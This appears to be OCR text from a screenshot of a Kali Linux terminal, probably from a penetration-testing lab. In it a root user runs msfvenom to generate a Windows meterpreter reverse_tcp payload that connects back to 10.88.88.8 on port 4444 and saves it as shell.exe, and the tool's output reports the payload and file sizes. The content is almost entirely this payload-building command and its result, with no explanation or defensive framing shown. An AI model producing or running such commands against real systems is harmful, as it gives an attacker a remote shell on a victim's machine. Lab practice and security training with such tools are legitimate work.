 Trash
System
Home
Tools
root@kali: ~/Desktop
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=10.88.88.8 lport=4444 -
f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~/Desktop]
└─#